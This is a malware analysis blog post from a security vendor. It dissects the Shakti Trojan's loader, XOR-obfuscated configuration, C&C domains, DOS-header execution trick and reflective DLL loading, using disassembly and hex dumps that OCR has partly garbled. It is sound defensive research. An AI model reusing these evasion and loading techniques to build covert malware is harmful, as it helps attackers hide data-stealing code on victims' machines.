# **Shakti Trojan: Technical Analysis**

**blog.malwarebytes.com**[/threat-analysis/2016/08/shakti-trojan-technical-analysis/amp/](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-technical-analysis/amp/)

Malwarebytes Labs





Recently, we took a look at the interesting Trojan found by **[Bleeping Computer](http://www.bleepingcomputer.com/news/security/new-information-stealing-trojan-steals-and-uploads-corporate-files/)**. Our small investigation on its background and possible attribution has led us to the conclusion that this threat is in reality not new – probably it has been designed in 2012 for the purpose of corporate espionage operations. Yet it escaped from the radar and haven't been described so far. More about that research, as well as the behavioral analysis of the malware, you can find in the article [Shakti Trojan: Document Thief](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-stealing-documents).

In contrary to the first part, this post will be a deep dive in the used techniques.

## **Analyzed samples**

Recent sample mentioned by Bleeping Computer:

[b1380af637b4011e674644e0a1a53a64](https://www.virustotal.com/en/file/d6d64c61dada8b5ccfa970356057a6c2c7697f084922744c5a2e29aff079647b/analysis/1470314447/): main executable

- [bc05977b3f543ac1388c821274cbd22e](https://www.virustotal.com/en/file/490974f9bbca168dbb3e2ca6552a2701e18cb09f29232b12ce4dfe0aa7ff342c/analysis/1471098701/): Carrier.dll
- o [7d0ebb99055e931e03f7981843fdb540:](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) Payload.dll
- C&C: web4solution.net

Other found samples:

[8ea35293cbb0712a520c7b89059d5a2a:](https://www.virustotal.com/en/file/978bbaf56ad70b34f06531de0b4fc0ee1c419a0ea039ca5d6b5840f029b884de/analysis/) submitted to VirusTotal in 2013 C&C: securedesignus.com- [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/): submitted to VirusTotal in 2014 C&C: securedesignuk.com
- [d9181d69c40fc95d7d27448f5ece1878:](https://www.virustotal.com/en/file/81cc4d4f04afd6409e5953a49c59e85a81b865d309dc698facf9c7b890089479/analysis/) submitted to VirusTotal in 2015 CnC: web4solution.net

## **Inside the main executable**

The main executable is a loader responsible for unpacking and deploying the core malicious modules. Often, malware distributors use ready-made underground crypters to pack and protect their bots. After unpacking that first layer, we usually get a fully independent PE file.

In this case it is slightly different. The main loader looks like it is prepared exclusively for this particular bot (rather than being a commercial crypter).

In resources we can find content obfuscated by XOR with 0x97:

|                   | $0\quad1$<br>з<br>2<br>4                        | 5<br>- 8<br>6<br>7 | 9            | A B<br>c<br>D | EF                  | 0123456789ABCDEF                |           |                    |                   |
|-------------------|-------------------------------------------------|--------------------|--------------|---------------|---------------------|---------------------------------|-----------|--------------------|-------------------|
| 9D70              | D2 D6 A5 A7 D2 A3 AF D5 A1 D4 D5 D4 A6 A6 A4 A3 |                    |              |               |                     |                                 |           |                    |                   |
| 9080              | D3 D4 D4 A2 A5 D5 AE D4 D3 A5 A4 A3 A0 AE D4 A0 |                    |              |               |                     |                                 |           |                    |                   |
| <b>9D90</b>       | EO F2 F5 A3 E4 F8 FB E2 E3 FE F8 F9 B9 F9 F2 E3 |                    |              |               |                     | à ò õ £ ä ø û â ã þ ø ù 1 ù ò ã |           |                    |                   |
| <b>9DA0</b>       |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| 9DB0              |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| 9DC <sub>0</sub>  |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| 9D <sub>D</sub> 0 |                                                 |                    |              |               |                     |                                 |           |                    |                   |
|                   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Disasm: .rsrc     | General                                         | DOS Hdr            | File Hdr     | Optional Hdr  | <b>Section Hdrs</b> | <b>Imports</b>                  | Resources | <b>BaseReloc.</b>  | <b>LoadConfig</b> |
| Р                 |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Offset            | Name                                            |                    | Value        | Value         |                     | Meaning                         | Meaning   |                    |                   |
| <b>9C08</b>       | <b>MajorVersion</b>                             |                    | 4            |               |                     |                                 |           |                    |                   |
| 9C <sub>0</sub> A | <b>MinorVersion</b>                             |                    | 0            |               |                     |                                 |           |                    |                   |
| 9C <sub>0</sub> C | <b>NumberOfNamedEntries</b>                     |                    | $\mathbf{1}$ |               |                     |                                 |           |                    |                   |
| 9C <sub>0</sub> E | <b>NumberOfIdEntries</b>                        |                    | 3            |               |                     |                                 |           |                    |                   |
| 9C10              | Name 0                                          |                    | 80000160     |               | 80000030            | 9d60                            | 9c30      | <b>BINARY</b>      | 1                 |
| 9C18              | ID <sub>1</sub>                                 |                    | 3            |               | 80000048            |                                 | 9c48      | Icon               | $\overline{2}$    |
| 9C20              | ID <sub>2</sub>                                 |                    | E            |               | 80000068            |                                 | 9c68      | <b>Icons Group</b> | 1                 |
| 9C28              | ID <sub>3</sub>                                 |                    | 18           |               | 80000080            |                                 | 9c80      | Manifest           | 1                 |
|                   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Entry number: 0   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| <b>Table</b>      | Content                                         |                    |              |               |                     |                                 |           |                    |                   |
| Resource entry:   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Offset            | Name                                            | Value              |              |               |                     |                                 |           |                    |                   |
| 9D10              | OffsetToData                                    | C170               |              |               |                     |                                 |           |                    |                   |
| 9D14              | <b>DataSize</b>                                 | 502                |              |               |                     |                                 |           |                    |                   |
| 9D18              | CodePage                                        | 4E4                |              |               |                     |                                 |           |                    |                   |
| 9D1C              | Reserved                                        | 0                  |              |               |                     |                                 |           |                    |                   |
|                   |                                                 |                    |              |               |                     |                                 |           |                    |                   |

This content is loaded and decoded during malware execution. The author tried to obfuscate the XOR operation performed on the buffer by splitting it into three and hiding in between redundant API calls:| 的嘴                   |                                |
|----------------------|--------------------------------|
| 004014BF             |                                |
| 004014BF loc 4014BF: |                                |
| 004014BF call        | edi GetCurrentProcess          |
| 004014C1 push eax    | : Process                      |
|                      | 004014C2 call esi GetProcessId |
| 004014C4 xor         | byte ptr [ebx+ebp], 0C7h       |
| 004014C8 call        | edi GetCurrentProcess          |
| 004014CA push        | : Process<br>eax               |
| 004014CB call        | esi GetProcessId               |
| 004014CD xor         | byte ptr [ebx+ebp], 0B7h       |
| 004014D1 call        | edi GetCurrentProcess          |
| 004014D3 push        | : Process<br>eax               |
| 004014D4 call        | esi : GetProcessId             |
| 004014D6 xor         | bute ptr [ebx+ebp], 0E7h       |
| 004014DA inc         | ebx                            |
| 004014DB cmp         | ebx, [esp+10h+arq 4]           |
| 004014DF ib          | short loc 4014BF               |
|                      |                                |

byte  $\land$  0x97 = byte  $\land$  (0xc7  $\land$  0xe7  $\land$  0xb7)

After decoding the buffer, we find that it is a Trojan's configuration file, which contains the following strings:

EA20E48B6CBC1134DCC52B9CD23479C7 web4solution.net {40f550c2-a844-49e6-ba74-ded0ab840d5b} igfxtray JUpdate Java Update Service

The first string of the configuration:

```
EA20E48B6CBC1134DCC52B9CD23479C7 -> md5("HEMAN")
```
must match the one hardcoded in the executable:

Another curious fact about this executable is a huge overlay. Below you can see the size of the overlay (at the end of the file) versus the size of the space consumed by the main executable's sections:



As we found out, two more (encrypted) PE files are hidden in this space. In order to decode them and deploy, the application reads its own file into a newly allocated memory.Those two hidden modules are, appropriately: *Carrier.dll* and *Payload.dll*.

## **Flow obfuscation**

This Trojan utilizes some techniques of flow obfuscation. Among them, there is an interesting trick of redirecting execution to the new module – via DOS header. It takes the following steps:

1) The new PE file is unpacked into a newly allocated memory block. Address to its beginning is stored. Below we can see the main executable making a call to such address. This way, it is redirecting execution flow to the beginning of *Carrier.dll:*

| 804016EA<br>004016EC<br>004016ED<br>004016EE<br>004016F3<br>004016F6<br>004016FC<br>004016FF<br>80401702<br>80401707<br>3040170AI<br>0040170C                                         | 55<br>$\blacksquare$<br>8BEC<br>51<br>. 51<br>A1 C8B64000<br>. 8945 F8<br>. 8B80<br>1C090000<br>. 8945<br>FC<br><b>FF75</b><br>F8<br><b>EDACEF0D</b><br>. 68<br>. 8B45 FC<br><b>FFD0</b><br>. 90                                                                                                                                                                                                                                                                                                                               | PUSH EBP<br>MOV EBP,ESP<br><b>PUSH ECX</b><br><b>PUSH ECX</b><br>EAX.DWORD PTR DS:[40B6C8]<br>MOU<br>DWORD PTR SS:[EBP-8],EAX<br>MOU<br>EAX, DWORD PTR DS: [EAX+91C]<br>MOU<br>DWORD PTR SS: [EBP-4], EAX<br>MOU<br>PUSH DWORD PTR SS:[EBP-8]<br><b>PUSH ØDEFACED</b><br>EAX, DWORD PTR SS: [EBP-4]<br>MOU<br>EAX<br><b>NOP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | config_address<br>address of unpacked PE file<br>config address<br>address of upacked PE file<br>call DOS header of unpacked PE                                                                                                                                           |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| EAX=00410048                                                                                                                                                                          |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                           |
| Address                                                                                                                                                                               | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | ASCII                                                                                                                                                                                                                                                                     |
| 00410058 16<br>00410068<br>00410078<br>00410088<br>00410098<br>00410088<br>004100B8<br>004100C8<br>004100D8<br>004100E8<br>004100F8<br>00410108<br>00410118<br>00410128<br>  00410138 | 40<br>58<br>ØØ<br>00<br>E8<br>DЗ<br>ØЙ<br>00<br>FF<br>00<br>00<br>øø<br>00<br>00<br>00<br>ØЙ<br>00<br>ØØ<br>00<br>BA<br>00<br>ØE<br>16<br>ØE<br>69<br>20<br>73<br>70<br>72<br>20<br>20<br>62<br>65<br>2E<br>60<br>6F<br>65<br>64<br>3D<br>85<br>79<br>9F<br><b>B1</b><br>86<br>70<br>6F<br>E <sub>2</sub><br>67<br>70<br>E <sub>2</sub><br>24<br>86<br>68<br>EA<br>E2<br>08<br>-79<br>FE<br>86<br>78<br>-70<br>79<br>E <sub>2</sub><br>79<br>63<br>68<br>52<br>69<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>50<br>ØЙ<br>ØЙ<br>-4C<br>45 | 81 C3<br>øø<br>00<br>5B<br>52<br>55<br>89.<br>ES <sub>1</sub><br>45<br>00<br>40<br>00<br>00<br>00<br>ØØ<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>00<br>FØ<br>øø<br>00<br>00<br>00<br>00<br>00<br>00<br>09<br>CD<br>21<br>B8<br>01<br>4C CD<br>B <sub>4</sub><br>21<br>68<br>-54<br>72<br>61<br>6D<br>20<br>63<br>6F<br>67<br>61<br>6E<br>6F<br>6E<br>20<br>69<br>6E<br>20<br>53<br>72<br>75<br>44<br>4F<br>20<br>6E<br>24<br>ØD<br>ØA<br>00<br>00<br>ØD<br>00<br>00<br>00<br>ØØ<br>ØØ<br>EB<br>E2<br>-79<br>EB<br>-79<br>FE<br>E2<br>EВ<br>FE<br>ÆE<br>EB<br>E2<br>7E<br>E2<br>68<br>70<br>86<br>EB<br>E2<br>FE<br>FE<br>EB<br>E2<br><b>5E</b><br>90<br>E2<br>72<br>EB<br>FE<br>38<br>E2<br>FE<br>EB<br>E2 70<br>E2<br>-73<br>EB<br>86<br>FE<br>FE<br>61<br>EB<br>EB<br>FE<br>E2 70<br>86<br>7A<br>E2 78<br>FE<br>EB<br>00<br>øø<br>00<br>E2<br>00<br>00<br>00<br>FE<br>00<br>00<br>ØØ<br>00<br>00<br>00<br>00<br>ØØ<br>ØЙ<br>00<br>ØЙ<br>ØЙ<br>ØØ<br>ØЙ<br>D6<br>ØЙ<br>ØЙ<br>2E<br>-32<br>ØЙ<br>ØЙ<br>Й1<br>05<br>4F | A9 MZRIREUëňüle<br>_ E@<br>ATIA.4.=!S0L=!Th<br>i s<br>program canno<br>be run in DOS<br>t.<br>mode.<br>-5<br>E2 =čä▒y≡űőy≡űőy≡űő<br>pcoōg≡0ōpc~ōh≡0ō<br>pchō\$∎0ō^8Éōr∎0ō<br>E2 y≡ró⊠≡00pca0s≡00<br>E2 pcy0x=00pcz0x=00<br>Richy≡00<br>PE.<br>i.20.<br>.L0 <del>1</del> . |

*As we can see above, the main module passes to the Carrier.dll some additional parameters: handle to the decrypted configuration and a magic constant (0x0DEFACED) that will be used further by the DLL as a marker for searching parameters on the stack.*

2) The bytes of the DOS header are being interpreted as code and executed:

| 80410048<br>80410049<br>0041004A<br>0041004F<br>00410050<br>80410051<br>80410052<br>80410053<br>80410055 | 4D<br>5A<br>E8<br>00000000<br>5B<br>52<br>45<br>55<br>89E5<br>81C3 A9160000                                                                                                                                                              | EBP<br>DEC.<br>EDX<br>POP<br>0041004F<br>n a m<br>POP.<br>EBX<br>PUSH EDX<br>INC EBP<br><b>PUSH EBP</b><br>EBP.ESP<br>MOU<br>ADD<br>EBX, 16A9                                                                                                                                                                                                                                                                                                               | $Carrier. dll \rightarrow DOS$ header                                                                                                                                                                     |
|----------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 3041005B<br>0041005D<br>0041005F<br>80410062<br>80410064<br>80410066<br>00410068<br>EBX=004116F8         | FFD <sub>3</sub><br>0000<br>0040<br>ØØ<br>0000<br>0000<br>0000<br>0000                                                                                                                                                                   | EBX<br>BYTE PTR DS: [EAX], AL<br>ADD<br>PTR DS: [EAX], AL<br>ADD<br><b>BYTE</b><br><b>BYTE</b><br><b>PTR</b><br>DS: [EAX]. AL<br>ADD<br>DS:[EAX],AL<br>ADD<br><b>BYTE</b><br><b>PTR</b><br>BYTE PTR DS:[EAX] AL<br>ADD<br>BYTE PTR DS: [EAX], AL<br>ADD                                                                                                                                                                                                     |                                                                                                                                                                                                           |
| Address                                                                                                  | Hex dump                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                             | ASCII                                                                                                                                                                                                     |
| 00410048<br>00410058<br>00410068<br>00410078<br>00410088<br>00410098<br>004100A8<br>004100B8             | 4D<br>58<br>ØØ<br>E8<br>00<br>øø<br>øø<br>D3<br>16<br>EF<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ØЙ<br><b>ØØ</b><br>ЙØ<br>ØØ<br>ØЙ<br>ØЙ<br>ØE<br>ВA<br>69<br>73<br>20<br>70<br>72<br>20<br>74<br>20<br>62<br>65<br>2E<br>6D<br>6F<br>65<br>64 | <b>5B</b><br>52<br>E5 81 C3<br>00<br>ØØ<br>89<br>-45<br>55<br>40<br>00<br>00<br>ØØ<br>øø<br>00<br>øø<br>øø<br>ØЙ<br>00<br>øø<br>00<br>00<br>00<br>0Ø<br>00<br>ØЙ<br>ØØ<br>00<br><b>ØØ</b><br>00<br>00<br>00<br>00<br>00<br>FØ<br>ØЙ<br>09<br>CD<br>21<br>B8<br>4C<br>21<br>B4<br>01<br>СD<br>72<br>6D<br>67<br>61<br>20<br>63<br>6E<br>61<br>6F<br>6E<br>20<br>6E<br>72<br>75<br>69<br>4F<br>20<br>44<br>00<br>00<br>ØA<br>24<br>ØØ<br>00<br>00<br>ØD<br>ØD | 89<br>MZRIREUëňü Fe<br>00<br>ØØ<br>Ee<br>0Ø<br>0Ø<br>0Ø<br>0Ø<br>68<br>54<br>AVI 8.4. - * SOL - * Th<br>6E<br>6F<br>i s<br>program canno<br>53<br>20<br>run in DOS<br>t<br>be<br>00<br>00<br>mode.<br>\$. |3) Execution of the DOS header leads to calling a function inside the code section of the same module:

| 304116F8I | 55             | <b>PUSH EBP</b>                  | $Carrier, dll \rightarrow Ref (ectiveLoader)$ |
|-----------|----------------|----------------------------------|-----------------------------------------------|
| 804116F9  | 8BEC           | MOU EBP.ESP                      |                                               |
| 004116FB  | 83EC 48        | SUB ESP 48                       |                                               |
| 004116FE  | 56             | <b>PUSH ESI</b>                  |                                               |
| 004116FF  | 57             | PUSH EDI                         |                                               |
| 80411700  | E8 00000000    | 00411705<br>CALL                 |                                               |
| 80411705  | 8F45 C0        | POP DWORD PTR SS:[EBP-40]        |                                               |
| 80411708  | B8 01000000    | MOU EAX 1                        |                                               |
| 0041170D  | 8500           | TEST EAX, EAX                    |                                               |
| 0041170F  | 74 47          | JE SHORT 00411758                |                                               |
| 80411711  | 8B4D C0        | MOV ECX.DWORD PTR SS: [EBP-40]   |                                               |
| 80411714  | 0FB711         | MOVZX EDX WORD PTR DS: LECXI     |                                               |
| 80411717  | 81FA 4D5A0000  | CMP EDX, 5A4D                    |                                               |
| 0041171D  | 75 2E          | SHORT 0041174D                   |                                               |
| 0041171F  | 8B45 C0        | EAX.DWORD PTR SS:[EBP-40]<br>MOU |                                               |
| 80411722  | 8B48 3C        | MOV ECX.DWORD PTR DS:[EAX+3C]    |                                               |
| 80411725  | 894D F8        | MOV DWORD PTR SS:[EBP-8],ECX     |                                               |
| 80411728  | 837D F8<br>-40 | CMP DWORD PTR SS: [EBP-8], 40    |                                               |
| 0041172C  | 72 1F          | SHORT 0041174D                   |                                               |

In the analyzed case the called function is *ReflectiveLoader* – a stub of a well-known technique allowing to easily map any PE file into memory (you can read more about this technique [here\)](http://www.harmonysecurity.com/files/HS-P005_ReflectiveDllInjection.pdf).

*Reflective Loader* is responsible for doing all the actions that Windows Loader would do if the DLL was loaded in a typical way. After mapping the module it calls its entry point:

| B0411C99<br>B0411C9C<br>B0411C9F<br>B0411CA2<br>B0411CA5<br>B0411CA7<br>00411CA9<br>00411CAC                                | 8B55<br>F8<br>8B45<br>D8<br>0342<br>28<br>8945 E0<br>00<br>6A<br>6A<br>01<br>8B4D<br>D8<br>51                                | EDX.DWORD PTR SS:[EBP-8]<br>MOU<br>EAX, DWORD PTR SS: [EBP-28]<br><b>MOU</b><br>EAX, DWORD PTR DS: [EDX+28]<br>ADD.<br>MOV DWORD PTR SS: [EBP-20] EAX<br>PUSH 0<br>PUSH 1<br>MOV ECX,DWORD PTR SS:[EBP–28]<br>PUSH ECX                            |                  |
|-----------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|
| B0411CB0<br>B0411CB3<br>₿0411CB4<br>00411CB5<br>B0411CB7<br>RG411CR9                                                        | FF55<br>EØ<br>8B45<br>ЕØ<br>5F<br>5E<br>8BE5<br>50<br>C <sub>3</sub><br>ç                                                    | DWORD PTR SS: [EBP-20]<br>EAX.DWORD PTR SS:[EBP-20]<br><b>MOU</b><br>POP<br>EDI<br>ESI<br>POP<br>ESP, EBP<br>MOU<br>POP EBP<br>a an S<br>TNTQ                                                                                                     | call entry point |
|                                                                                                                             | Stack SS: [0012FDA0]=00212F01                                                                                                |                                                                                                                                                                                                                                                   |                  |
| <b>Address</b>                                                                                                              | Hex dump                                                                                                                     | Disassembly                                                                                                                                                                                                                                       | Comment          |
| 00212F01<br>00212F03<br>00212F04<br>00212F06<br>00212F0A ~75 05<br>00212F0C<br>00212F11<br>00212F14<br>00212F17<br>00212F1A | 8BFF<br>55<br>8BEC<br>837D 0C 01<br>E8<br>FB270000<br><b>FF75</b><br>08<br>8B4D<br>10<br>ØC<br>8B55<br><b>ECFEFFFF</b><br>E8 | MOV EDI.EDI<br>PUSH EBP<br>MOU EBP, ESP<br>CMP<br>DWORD PTR SS: [EBP+C],1<br>JNZ SHORT 00212F11<br>CALL<br>0021570C<br><b>PUSH</b><br>DWORD PTR SS: [EBP+8]<br>MOV ECX, DWORD PTR SS: [EBP+10]<br>MOV EDX, DWORD PTR SS: [EBP+C]<br>CALL 00212E0B |                  |

# **Carrier.dll**

Carrier is responsible for checking the environment, installing, and deploying the bot.

It exports one function: *ReflectiveLoader* that was mentioned before:| Offset         | Name                      |                     | Value<br>Meaning |                          |  |
|----------------|---------------------------|---------------------|------------------|--------------------------|--|
| <b>CE40</b>    | <b>Characteristics</b>    | 0                   |                  |                          |  |
| <b>CE44</b>    | TimeDateStamp             |                     | 4F322ED6         |                          |  |
| <b>CE48</b>    | <b>MajorVersion</b>       | 0                   |                  |                          |  |
| CE4A           | <b>MinorVersion</b>       |                     | $\mathbf{0}$     |                          |  |
| CE4C           | Name                      | E472                | Carrier.dll      |                          |  |
| <b>CE50</b>    | Base                      | 1                   |                  |                          |  |
| <b>CE54</b>    | <b>NumberOfFunctions</b>  |                     |                  |                          |  |
| <b>CE58</b>    | <b>NumberOfNames</b>      | 1                   |                  |                          |  |
| CE5C           | <b>AddressOfFunctions</b> | E468                |                  |                          |  |
| <b>CE60</b>    | <b>AddressOfNames</b>     | E46C                |                  |                          |  |
| <b>Details</b> |                           |                     |                  |                          |  |
| Offset         | Ordinal                   | <b>Function RVA</b> | Name RVA         | Name                     |  |
| <b>CE68</b>    |                           | 22B0                | <b>E47E</b>      | ?ReflectiveLoader@@YGIXZ |  |

Execution of the important code starts in the DllMain. First, the DLL searches the magic constant on the stack, and with its help retrieves the handle to the configuration:



